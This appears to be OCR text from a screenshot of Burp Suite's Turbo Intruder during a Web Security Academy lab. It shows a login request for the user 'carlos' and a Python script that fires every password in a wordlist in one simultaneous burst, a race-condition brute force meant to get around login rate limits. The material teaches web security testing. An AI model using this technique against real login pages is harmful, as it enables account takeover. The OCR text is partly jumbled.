 Turbo Intruder - 0a2f004003fae9598039868a00f7009e.web-security-academy.net
Pretty Raw Hex
Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
20 csrf=OU4W7z5tYSM3HW8dlu7sXzIHgyIwczzj&username=carlos&password=%s
Search
Host: 0a2f004003fae9598039868a00 Port: 443 Protocol: https Last code used
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=1,
4 engine=Engine.BURP2
5 )
6
7 # Get passwords from your clipboard
8 passwords = wordlists.clipboard
9
10 # Queue each password as a separate request
11 for password in passwords:
12 engine.queue(target.req, password, gate='1')
13
14 # Send ALL requests at the EXACT same time
15 engine.openGate('1')
16
17 def handleResponse(req, interesting):
18 table.add(req)